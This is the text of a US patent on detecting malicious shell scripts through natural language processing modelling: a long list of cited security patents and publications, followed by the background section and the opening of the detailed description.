| 2008/0080518 A1 | 4/2008 | Hoeflin et al. |
| 2008/0086720 A1 | 4/2008 | Lekel |
| 2008/0098476 A1 | 4/2008 | Syversen |
| 2008/0120722 A1 | 5/2008 | Sima et al. |
| 2008/0134178 A1 | 6/2008 | Fitzgerald et al. |
| 2008/0134334 A1 | 6/2008 | Kim et al. |
| 2008/0141376 A1 | 6/2008 | Clausen et al. |
| 2008/0184367 A1 | 7/2008 | McMillan et al. |
| 2008/0184373 A1 | 7/2008 | Traut et al. |
| 2008/0189787 A1 | 8/2008 | Arnold et al. |
| 2008/0201778 A1 | 8/2008 | Guo et al. |
| 2008/0209557 A1 | 8/2008 | Herley et al. |
| 2008/0215742 A1 | 9/2008 | Goldszmidt et al. |
| 2008/0222729 A1 | 9/2008 | Chen et al. |
| 2008/0263665 A1 | 10/2008 | Ma et al. |
| 2008/0295172 A1 | 11/2008 | Bohacek |
| 2008/0301810 A1 | 12/2008 | Lehane et al. |
| 2008/0307524 A1 | 12/2008 | Singh et al. |
| 2008/0313738 A1 | 12/2008 | Enderby |
| 2008/0320594 A1 | 12/2008 | Jiang |
| 2009/0003317 A1 | 1/2009 | Kasralikar et al. |
| 2009/0007100 A1 | 1/2009 | Field et al. |
| 2009/0013408 A1 | 1/2009 | Schipka |
| 2009/0031423 A1 | 1/2009 | Liu et al. |
| 2009/0036111 A1 | 2/2009 | Danford et al. |
| 2009/0037835 A1 | 2/2009 | Goldman |
| 2009/0044024 A1 | 2/2009 | Oberheide et al. |
| 2009/0044274 A1 | 2/2009 | Budko et al. |
| 2009/0064332 A1 | 3/2009 | Porras et al. |
| 2009/0077666 A1 | 3/2009 | Chen et al. |
| 2009/0083369 A1 | 3/2009 | Marmor |
| 2009/0083855 A1 | 3/2009 | Apap et al. |
| 2009/0089879 A1 | 4/2009 | Wang et al. |
| 2009/0094697 A1 | 4/2009 | Provos et al. |
| 2009/0113425 A1 | 4/2009 | Ports et al. |
| 2009/0125976 A1 | 5/2009 | Wassermann et al. |
| 2009/0126015 A1 | 5/2009 | Monastyrsky et al. |
| 2009/0126016 A1 | 5/2009 | Sobko et al. |
| 2009/0133125 A1 | 5/2009 | Choi et al. |
| 2009/0144823 A1 | 6/2009 | Lamastra et al. |
| 2009/0158430 A1 | 6/2009 | Borders |
| 2009/0172815 A1 | 7/2009 | Gu et al. |
| 2009/0187992 A1 | 7/2009 | Poston |
| 2009/0193293 A1 | 7/2009 | Stolfo et al. |
| 2009/0198651 A1 | 8/2009 | Shiffer et al. |
| 2009/0198670 A1 | 8/2009 | Shiffer et al. |
| 2009/0198689 A1 | 8/2009 | Frazier et al. |
| 2009/0199274 A1 | 8/2009 | Frazier et al. |
| 2009/0199296 A1 | 8/2009 | Xie et al. |
| 2009/0228233 A1 | 9/2009 | Anderson et al. |
| 2009/0241187 A1 | 9/2009 | Troyansky |
| 2009/0241190 A1 | 9/2009 | Todd et al. |
| 2009/0265692 A1 | 10/2009 | Godefroid et al. |
| 2009/0271867 A1 | 10/2009 | Zhang |
| 2009/0300415 A1 | 12/2009 | Zhang et al. |
| 2009/0300761 A1 | 12/2009 | Park et al. |
| 2009/0328185 A1 | 12/2009 | Berg et al. |
| 2009/0328221 A1 | 12/2009 | Blumfield et al. |
| 2010/0005146 A1 | 1/2010 | Drako et al. |
| 2010/0011205 A1 | 1/2010 | McKenna |
| 2010/0017546 A1 | 1/2010 | Poo et al. |
| 2010/0030996 A1 | 2/2010 | Butler, II |
| 2010/0031353 A1 | 2/2010 | Thomas et al. |
| 2010/0037314 A1 | 2/2010 | Perdisci et al. |
| 2010/0043073 A1 | 2/2010 | Kuwamura |
| 2010/0054278 A1 | 3/2010 | Stolfo et al. |
| 2010/0058474 A1 | 3/2010 | Hicks |
| 2010/0064044 A1 | 3/2010 | Nonoyama |
| 2010/0077481 A1 | 3/2010 | Polyakov et al. |
| 2010/0083376 A1 | 4/2010 | Pereira et al. |
| 2010/0115621 A1 | 5/2010 | Staniford et al. |
| 2010/0132038 A1 | 5/2010 | Zaitsev |
| 2010/0154056 A1 | 6/2010 | Smith et al. |
| 2010/0180344 A1 | 7/2010 | Malyshev et al. |
| 2010/0192223 A1 | 7/2010 | Ismael et al. |
| 2010/0220863 A1 | 9/2010 | Dupaquis et al. |
| 2010/0235831 A1 | 9/2010 | Dittmer |
| 2010/0251104 A1 | 9/2010 | Massand |
| 2010/0281102 A1 | 11/2010 | Chinta et al. |
| 2010/0281541 A1 | 11/2010 | Stolfo et al. |
| 2010/0281542 A1 | 11/2010 | Stolfo et al. |
| 2010/0287260 A1 | 11/2010 | Peterson et al. |
| 2010/0299754 A1 | 11/2010 | Amit et al. |
| 2010/0306173 A1 | 12/2010 | Frank |
| 2011/0004737 A1 | 1/2011 | Greenebaum |
| 2011/0025504 A1 | 2/2011 | Lyon et al. |
| 2011/0041179 A1 | 2/2011 | St Hlberg |
| 2011/0047594 A1 | 2/2011 | Mahaffey et al. |
| 2011/0047620 A1 | 2/2011 | Mahaffey et al. |
| 2011/0055907 A1 | 3/2011 | Narasimhan et al. |
| 2011/0078794 A1 | 3/2011 | Manni et al. |
| 2011/0093951 A1 | 4/2011 | Aziz |
| 2011/0099620 A1 | 4/2011 | Stavrou et al. |
| 2011/0099633 A1 | 4/2011 | Aziz |
| 2011/0099635 A1 | 4/2011 | Silberman et al. |
| 2011/0113231 A1 | 5/2011 | Kaminsky |
| 2011/0145918 A1 | 6/2011 | Jung et al. |
| 2011/0145920 A1 | 6/2011 | Mahaffey et al. |
| 2011/0145934 A1 | 6/2011 | Abramovici et al. |
| 2011/0167493 A1 | 7/2011 | Song et al. |
| 2011/0167494 A1 | 7/2011 | Bowen et al. |
| 2011/0173213 A1 | 7/2011 | Frazier et al. |
| 2011/0173460 A1 | 7/2011 | Ito et al. |
| 2011/0219449 A1 | 9/2011 | St. Neitzel et al. |
| 2011/0219450 A1 | 9/2011 | McDougal et al. |
| 2011/0225624 A1 | 9/2011 | Sawhney et al. |
| 2011/0225655 A1 | 9/2011 | Niemela et al. |
| 2011/0247072 A1 | 10/2011 | Staniford et al. |
| 2011/0265182 A1 | 10/2011 | Peinado et al. |
| 2011/0289582 A1 | 11/2011 | Kejriwal et al. |
| 2011/0302587 A1 | 12/2011 | Nishikawa et al. |
| 2011/0307954 A1 | 12/2011 | Melnik et al. |
| 2011/0307955 A1 | 12/2011 | Kaplan et al. |
| 2011/0307956 A1 | 12/2011 | Yermakov et al. |
| 2011/0314546 A1 | 12/2011 | Aziz et al. |
| 2012/0023593 A1 | 1/2012 | Puder et al. |
| 2012/0054869 A1 | 3/2012 | Yen et al. |
| 2012/0066698 A1 | 3/2012 | Yanoo |
| 2012/0079596 A1 | 3/2012 | Thomas et al. |
| 2012/0084859 A1 | 4/2012 | Radinsky et al. |
| 2012/0096553 A1 | 4/2012 | Srivastava et al. |
| 2012/0110667 A1 | 5/2012 | Zubrilin et al. |
| 2012/0117652 A1 | 5/2012 | Manni et al. |
| 2012/0121154 A1 | 5/2012 | Xue et al. |
| 2012/0124426 A1 | 5/2012 | Maybee et al. |
| 2012/0174186 A1 | 7/2012 | Aziz et al. |
| 2012/0174196 A1 | 7/2012 | Bhogavilli et al. |
| 2012/0174218 A1 | 7/2012 | McCoy et al. |
| 2012/0198279 A1 | 8/2012 | Schroeder |
| 2012/0210423 A1 | 8/2012 | Friedrichs et al. |
| 2012/0222121 A1 | 8/2012 | Staniford et al. |
| 2012/0255015 A1 | 10/2012 | Sahita et al. |
| 2012/0255017 A1 | 10/2012 | Sallam |

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 2012/0260342 A1 | 10/2012 | Dube et al. |
| 2012/0266244 A1 | 10/2012 | Green et al. |
| 2012/0278886 A1 | 11/2012 | Luna |
| 2012/0297489 A1 | 11/2012 | Dequevy |
| 2012/0330801 A1 | 12/2012 | McDougal et al. |
| 2012/0331553 A1 | 12/2012 | Aziz et al. |
| 2013/0014259 A1 | 1/2013 | Gribble et al. |
| 2013/0036472 A1 | 2/2013 | Aziz |
| 2013/0047257 A1 | 2/2013 | Aziz |
| 2013/0074185 A1 | 3/2013 | McDougal et al. |
| 2013/0086684 A1 | 4/2013 | Mohler |
| 2013/0097699 A1 | 4/2013 | Balupari et al. |
| 2013/0097706 A1 | 4/2013 | Titonis et al. |
| 2013/0111587 A1 | 5/2013 | Goel et al. |
| 2013/0117852 A1 | 5/2013 | Stute |
| 2013/0117855 A1 | 5/2013 | Kim et al. |
| 2013/0139264 A1 | 5/2013 | Brinkley et al. |
| 2013/0160125 A1 | 6/2013 | Likhachev et al. |
| 2013/0160127 A1 | 6/2013 | Jeong et al. |
| 2013/0160130 A1 | 6/2013 | Mendelev et al. |
| 2013/0160131 A1 | 6/2013 | Madou et al. |
| 2013/0167236 A1 | 6/2013 | Sick |
| 2013/0174214 A1 | 7/2013 | Duncan |
| 2013/0185789 A1 | 7/2013 | Hagiwara et al. |
| 2013/0185795 A1 | 7/2013 | Winn et al. |
| 2013/0185798 A1 | 7/2013 | Saunders et al. |
| 2013/0191915 A1 | 7/2013 | Antonakakis et al. |
| 2013/0196649 A1 | 8/2013 | Paddon et al. |
| 2013/0227691 A1 | 8/2013 | Aziz et al. |
| 2013/0246370 A1 | 9/2013 | Bartram et al. |
| 2013/0247186 A1 | 9/2013 | LeMasters |
| 2013/0263260 A1 | 10/2013 | Mahaffey et al. |
| 2013/0291109 A1 | 10/2013 | Staniford et al. |
| 2013/0298243 A1 | 11/2013 | Kumar et al. |
| 2013/0318038 A1 | 11/2013 | Shiffer et al. |
| 2013/0318073 A1 | 11/2013 | Shiffer et al. |
| 2013/0325791 A1 | 12/2013 | Sniffer et al. |
| 2013/0325792 A1 | 12/2013 | Shiffer et al. |
| 2013/0325871 A1 | 12/2013 | Shiffer et al. |
| 2013/0325872 A1 | 12/2013 | Shiffer et al. |
| 2014/0032875 A1 | 1/2014 | Butler |
| 2014/0053260 A1 | 2/2014 | Gupta et al. |
| 2014/0053261 A1 | 2/2014 | Gupta et al. |
| 2014/0130158 A1 | 5/2014 | Wang et al. |
| 2014/0137180 A1 | 5/2014 | Lukacs et al. |
| 2014/0164352 A1* | 6/2014 | Denninghoff ............ H03H 9/25 707/711 |
| 2014/0169762 A1 | 6/2014 | Ryu |
| 2014/0179360 A1 | 6/2014 | Jackson et al. |
| 2014/0181131 A1 | 6/2014 | Ross |
| 2014/0189687 A1 | 7/2014 | Jung et al. |
| 2014/0189866 A1 | 7/2014 | Shiffer et al. |
| 2014/0189882 A1 | 7/2014 | Jung et al. |
| 2014/0237600 A1 | 8/2014 | Silberman et al. |
| 2014/0280245 A1 | 9/2014 | Wilson |
| 2014/0283037 A1 | 9/2014 | Sikorski et al. |
| 2014/0283063 A1 | 9/2014 | Thompson et al. |
| 2014/0328204 A1 | 11/2014 | Klotsche et al. |
| 2014/0337836 A1 | 11/2014 | Ismael |
| 2014/0344926 A1 | 11/2014 | Cunningham et al. |
| 2014/0351935 A1 | 11/2014 | Shao et al. |
| 2014/0380473 A1 | 12/2014 | Bu et al. |
| 2014/0380474 A1 | 12/2014 | Paithane et al. |
| 2015/0007312 A1 | 1/2015 | Pidathala et al. |
| 2015/0096022 A1 | 4/2015 | Vincent et al. |
| 2015/0096023 A1 | 4/2015 | Mesdaq et al. |
| 2015/0096024 A1 | 4/2015 | Haq et al. |
| 2015/0096025 A1 | 4/2015 | Ismael |
| 2015/0180886 A1 | 6/2015 | Staniford et al. |
| 2015/0186645 A1 | 7/2015 | Aziz et al. |
| 2015/0199513 A1 | 7/2015 | Ismael et al. |
| 2015/0199531 A1 | 7/2015 | Ismael et al. |
| 2015/0199532 A1 | 7/2015 | Ismael |
| 2015/0220735 A1 | 8/2015 | Paithane et al. |
| 2015/0372980 A1 | 12/2015 | Eyada |
| 2016/0004869 A1 | 1/2016 | Ismael et al. |
| 2016/0006756 A1 | 1/2016 | Ismael et al. |
| 2016/0044000 A1 | 2/2016 | Cunningham |
| 2016/0094572 A1* | 3/2016 | Tyagi ................... G06F 21/562 726/23 |
| 2016/0127393 A1 | 5/2016 | Aziz et al. |
| 2016/0191547 A1 | 6/2016 | Zafar et al. |
| 2016/0191550 A1 | 6/2016 | Ismael et al. |
| 2016/0261612 A1 | 9/2016 | Mesdaq et al. |
| 2016/0285914 A1 | 9/2016 | Singh et al. |
| 2016/0301703 A1 | 10/2016 | Aziz |
| 2016/0335110 A1 | 11/2016 | Paithane et al. |
| 2017/0083703 A1 | 3/2017 | Abbasi et al. |
| 2018/0013770 A1 | 1/2018 | Ismael |
| 2018/0048660 A1 | 2/2018 | Paithane et al. |
| 2018/0121316 A1 | 5/2018 | Ismael et al. |
| 2018/0288077 A1 | 10/2018 | Siddiqui et al. |

FOREIGN PATENT DOCUMENTS

| | | |
|---|---|---|
| WO | 0206928 A2 | 1/2002 |
| WO | 02/23805 A2 | 3/2002 |
| WO | 2007117636 A2 | 10/2007 |
| WO | 2008/041950 A2 | 4/2008 |
| WO | 2011/084431 A2 | 7/2011 |
| WO | 2011/112348 A1 | 9/2011 |
| WO | 2012/075336 A1 | 6/2012 |
| WO | 2012/145066 A1 | 10/2012 |
| WO | 2013/067505 A1 | 5/2013 |

OTHER PUBLICATIONS

Vladimir Getov: "Security as a Service in Smart Clouds—Opportunities and Concerns", Computer Software and Applications Conference (COMPSAC), 2012 IEEE 36th Annual, IEEE, Jul. 16, 2012 (Jul. 16, 2012).

Wahid et al., Characterising the Evolution in Scanning Activity of Suspicious Hosts, Oct. 2009, Third International Conference on Network and System Security, pp. 344-350.

Whyte, et al., "DNS-Based Detection of Scanning Works in an Enterprise Network", Proceedings of the 12th Annual Network and Distributed System Security Symposium, (Feb. 2005), 15 pages.

Williamson, Matthew M., "Throttling Viruses: Restricting Propagation to Defeat Malicious Mobile Code", ACSAC Conference, Las Vegas, NV, USA, (Dec. 2002), pp. 1-9.

Yuhei Kawakoya et al: "Memory behavior-based automatic malware unpacking in stealth debugging environment", Malicious and Unwanted Software (Malware), 2010 5th International Conference on, IEEE, Piscataway, NJ, USA, Oct. 19, 2010, pp. 39-46, XP031833827, ISBN:978-1-4244-8-9353-1.

Zhang et al., The Effects of Threading, Infection Time, and Multiple-Attacker Collaboration on Malware Propagation, Sep. 2009, IEEE 28th International Symposium on Reliable Distributed Systems, pp. 73-82.

"Mining Specification of Malicious Behavior"—Jha et al, UCSB, Sep. 2007 https://www.cs.ucsb.edu/about.chris/research/doc/esec07.sub.--mining.pdf-.

"Network Security: NetDetector—Network Intrusion Forensic System (NIFS) Whitepaper", ("NetDetector Whitepaper"), (2003).

"When Virtual is Better Than Real", IEEEXplore Digital Library, available at, http://ieeexplore.ieee.org/xpl/articleDetails.isp?reload=true&arnumbe- r=990073, (Dec. 7, 2013).

Abdullah, et al., Visualizing Network Data for Intrusion Detection, 2005 IEEE Workshop on Information Assurance and Security, pp. 100-108.

Adetoye, Adedayo , et al., "Network Intrusion Detection & Response System", ("Adetoye"), (Sep. 2003).

Apostolopoulos, George; hassapis, Constantinos; "V-eM: A cluster of Virtual Machines for Robust, Detailed, and High-Performance Network Emulation", 14th IEEE International Symposium on Modeling, Analysis, and Simulation of Computer and Telecommunication Systems, Sep. 11-14, 2006, pp. 117-126.

(56) References Cited

OTHER PUBLICATIONS

Aura, Tuomas, "Scanning electronic documents for personally identifiable information", Proceedings of the 5th ACM workshop on Privacy in electronic society. ACM, 2006.
Baecher, "The Nepenthes Platform: An Efficient Approach to collect Malware", Springer-verlag Berlin Heidelberg, (2006), pp. 165-184.
Bayer, et al., "Dynamic Analysis of Malicious Code", J Comput Virol, Springer-Verlag, France., (2006), pp. 67-77.
Boubalos, Chris , "extracting syslog data out of raw pcap dumps, seclists.org, Honeypots mailing list archives", available at http://seclists.org/honeypots/2003/q2/319 ("Boubalos"), (Jun. 5, 2003).
Chaudet, C. , et al., "Optimal Positioning of Active and Passive Monitoring Devices", International Conference on Emerging Networking Experiments and Technologies, Proceedings of the 2005 ACM Conference on Emerging Network Experiment and Technology, CoNEXT '05, Toulousse, France, (Oct. 2005), pp. 71-82.
Chen, P. M. and Noble, B. D., "When Virtual is Better Than Real, Department of Electrical Engineering and Computer Science", University of Michigan ("Chen") (2001).
Cisco "Intrusion Prevention for the Cisco ASA 5500-x Series" Data Sheet (2012).
Cohen, M.I. , "PyFlag—An advanced network forensic framework", Digital investigation 5, Elsevier, (2008), pp. S112-S120.
Costa, M. , et al., "Vigilante: End-to-End Containment of Internet Worms", SOSP '05, Association for Computing Machinery, Inc., Brighton U.K., (Oct. 23-26, 2005).
Didier Stevens, "Malicious PDF Documents Explained", Security & Privacy, IEEE, IEEE Service Center, Los Alamitos, CA, US, vol. 9, No. 1, Jan. 1, 2011, pp. 80-82, XP011329453, ISSN: 1540-7993, DOI: 10.1109/MSP.2011.14.
Distler, "Malware Analysis: An Introduction", SANS Institute InfoSec Reading Room, SANS Institute, (2007).
Dunlap, George W. , et al., "ReVirt: Enabling Intrusion Analysis through Virtual-Machine Logging and Replay", Proceeding of the 5th Symposium on Operating Systems Design and Implementation, USENIX Association, ("Dunlap"), (Dec. 9, 2002).
FireEye Malware Analysis & Exchange Network, Malware Protection System, FireEye Inc., 2010.
FireEye Malware Analysis, Modern Malware Forensics, FireEye Inc., 2010.
FireEye v.6.0 Security Target, pp. 1-35, Version 1.1, FireEye Inc., May 2011.
Goel, et al., Reconstructing System State for Intrusion Analysis, Apr. 2008 SIGOPS Operating Systems Review, vol. 42 Issue 3, pp. 21-28.
Gregg Keizer: "Microsoft's HoneyMonkeys Show Patching Windows Works", Aug. 8, 2005, XP055143386, Retrieved from the Internet: URL:http://www.informationweek.com/microsofts-honeymonkeys-show-patching-windows-works/d/d-id/1035069? [retrieved on Jun. 1, 2016].
Heng Yin et al, Panorama: Capturing System-Wide Information Flow for Malware Detection and Analysis, Research Showcase © CMU, Carnegie Mellon University, 2007.
Hiroshi Shinotsuka, Malware Authors Using New Techniques to Evade Automated Threat Analysis Systems, Oct. 26, 2012, http://www.symantec.com/connect/blogs/, pp. 1-4.
Idika et al., A-Survey-of-Malware-Detection-Techniques, Feb. 2, 2007, Department of Computer Science, Purdue University.
Isohara, Takamasa, Keisuke Takemori, and Ayumu Kubota. "Kernel-based behavior analysis for android malware detection." Computational intelligence and Security (CIS), 2011 Seventh International Conference on. IEEE, 2011.
Kaeo, Merike , "Designing Network Security", ("Kaeo"), (Nov. 2003).
Kevin A Roundy et al: "Hybrid Analysis and Control of Malware", Sep. 15, 2010, Recent Advances in Intrusion Detection, Springer Berlin Heidelberg, Berlin, Heidelberg, pp. 317-338, XP019150454 ISBN:978-3-642-15511-6.
Khaled Salah et al: "Using Cloud Computing to Implement a Security Overlay Network", Security & Privacy, IEEE, IEEE Service Center, Los Alamitos, CA, US, vol. 11, No. 1, Jan. 1, 2013 (Jan. 1, 2013).
Kim, H. , et al., "Autograph: Toward Automated, Distributed Worm Signature Detection", Proceedings of the 13th Usenix Security Symposium (Security 2004), San Diego, (Aug. 2004), pp. 271-286.
King, Samuel T., et al., "Operating System Support for Virtual Machines", ("King"), (2003).
Kreibich, C. , et al., "Honeycomb-Creating Intrusion Detection Signatures Using Honeypots", 2nd Workshop on Hot Topics in Networks (HotNets-11), Boston, USA, (2003).
Kristoff, J. , "Botnets, Detection and Mitigation: DNS-Based Techniques", NU Security Day, (2005), 23 pages.
Lastline Labs, The Threat of Evasive Malware, Feb. 25, 2013, Lastline Labs, pp. 1-8.
Li et al., A VMM-Based System Call Interposition Framework for Program Monitoring, Dec. 2010, IEEE 16th International Conference on Parallel and Distributed Systems, pp. 706-711.
Lindorfer, Martina, Clemens Kolbitsch, and Paolo Milani Comparetti. "Detecting environment-sensitive malware." Recent Advances in Intrusion Detection. Springer Berlin Heidelberg, 2011.
Marchette, David J., "Computer Intrusion Detection and Network Monitoring: A Statistical Viewpoint", ("Marchette"), (2001).
Moore, D. , et al., "Internet Quarantine: Requirements for Containing Self-Propagating Code", INFOCOM, vol. 3, (Mar. 30-Apr. 3, 2003), pp. 1901-1910.
Morales, Jose A., et al., ""Analyzing and exploiting network behaviors of malware."", Security and Privacy in Communication Networks. Springer Berlin Heidelberg, 2010. 20-34.
Mori, Detecting Unknown Computer Viruses, 2004, Springer-Verlag Berlin Heidelberg.
Natvig, Kurt , "SANDBOXII: Internet", Virus Bulletin Conference, ("Natvig"), (Sep. 2002).
NetBIOS Working Group. Protocol Standard for a NetBIOS Service on a TCP/UDP transport: Concepts and Methods. STD 19, RFC 1001, Mar. 1987.
Newsome, J. , et al., "Dynamic Taint Analysis for Automatic Detection, Analysis, and Signature Generation of Exploits on Commodity Software", In Proceedings of the 12th Annual Network and Distributed System Security, Symposium (NDSS '05), (Feb. 2005).
Nojiri, D. , et al., "Cooperation Response Strategies for Large Scale Attack Mitigation", DARPA Information Survivability Conference and Exposition, vol. 1, (Apr. 22-24, 2003), pp. 293-302.
Oberheide et al., CloudAV.sub.--N-Version Antivirus in the Network Cloud, 17th USENIX Security Symposium USENIX Security '08 Jul. 28-Aug. 1, 2008 San Jose, CA.
Reiner Sailer, Enriquillo Valdez, Trent Jaeger, Roonald Perez, Leendert van Doorn, John Linwood Griffin, Stefan Berger., sHype: Secure Hypervisor Appraoch to Trusted Virtualized Systems (Feb. 2, 2005) ("Sailer").
Silicon Defense, "Worm Containment in the Internal Network", (Mar. 2003), pp. 1-25.
Singh, S. , et al., "Automated Worm Fingerprinting", Proceedings of the ACM/USENIX Symposium on Operating System Design and Implementation, San Francisco, California, (Dec. 2004).
Thomas H. Ptacek, and Timothy N. Newsham , "Insertion, Evasion, and Denial of Service: Eluding Network Intrusion Detection", Secure Networks, ("Ptacek"), (Jan. 1998).

\* cited by examiner

SYSTEM AND METHOD FOR DETECTING MALICIOUS SCRIPTS THROUGH NATURAL LANGUAGE PROCESSING MODELING

CROSS-REFERENCE TO RELATED APPLICATIONS

This application claims the benefit of priority on U.S. Provisional Application No. 62/650,860, filed Mar. 30, 2018, the entire contents of which are incorporated by reference herein.

FIELD

Embodiments of the disclosure relate to cybersecurity. More particularly, one embodiment of the disclosure relates to a system and corresponding method for using natural language processing (NLP) modeling to detect malicious scripts.

GENERAL BACKGROUND

Network devices provide useful and necessary services that assist individuals in business and in their everyday lives. Over the last few years, a growing number of cyberattacks are being conducted on all types of network devices. Some of these cyberattacks are orchestrated in an attempt to gain access to content stored on one or more network devices. Such access is for illicit (i.e., unauthorized) purposes, such as spying or other malicious or nefarious activities. Increasingly, shell scripts are becoming a vector for cyberattacks.

In general terms, a "shell" is an interface to the operating system (OS) kernel (and thus to OS services such as file management, process management, etc.), and may be implemented to operate as a command line interpreter. A "shell script" is a script (computer program) executed by the shell, where the script may include at least one command of the shell interface. While shell scripts are frequently used in legitimate computer operations (e.g., system administration, etc.), there is a growing tendency for malware authors to use shell scripts to mask their malicious intent (e.g., making such scripts appear to execute legitimate tasks). One reason for this growing use of scripts for carrying out cyberattacks centers around scripting flexibility, namely scripts may be coded to support a diverse group of tasks. Thus, it is difficult to discern a script directed to an illegitimate task from a script directed to a legitimate task. Moreover, given the diversity of scripts, it has been difficult to develop signatures to detect malicious scripts. Due of this combination of scripting flexibility and diversity, using shell scripts, malware authors are often able to evade detection.

Prior malware detection systems have been configured to detect malicious shell scripts based on manual, human-engineered signatures, which have been difficult to develop and maintain their effectiveness. In a short amount of time, the script signature may become prone to "false positive" (FP) and/or "false negative" (FN) determinations based on slight changes in the shell script language by the malware author. Also, manual generation of signatures is a slow, inefficient process that fails to adequately support the protection of network devices from an ever-changing threat landscape.

BRIEF DESCRIPTION OF THE DRAWINGS

Embodiments of the disclosure are illustrated by way of example and not by way of limitation in the figures of the accompanying drawings, in which like references indicate similar elements and in which.

DETAILED DESCRIPTION

I. Overview

Figure 1:

FIG. 1 is a first exemplary embodiment of an architecture of an enhanced malware detection system deployed as a software agent operating within a network device.

Natural-language processing is an area of computer science and artificial intelligence concerned with the interactions between computers and human (natural) languages, namely natural language processing is typically used to analyze human languages. Challenges in natural-language processing frequently involve speech recognition, natural-language understanding, and natural-language generation. Thus far, natural language processing has focused on the analysis of human languages, not computer language analysis.

